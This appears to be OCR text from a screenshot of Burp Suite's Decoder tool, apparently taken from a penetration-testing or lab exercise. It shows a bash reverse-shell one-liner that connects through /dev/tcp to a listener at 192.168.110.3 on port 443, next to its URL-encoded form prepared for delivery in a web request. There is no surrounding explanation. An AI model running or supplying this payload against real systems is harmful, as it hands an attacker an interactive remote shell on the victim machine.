 Repeater Sequencer Decoder Comparer Extender Project options User options
bash -i >& /dev/tcp/192.168.110.3/443 0<&1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%31%30%2e%33%2f%34%34%33%20%30%3c%26%31
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode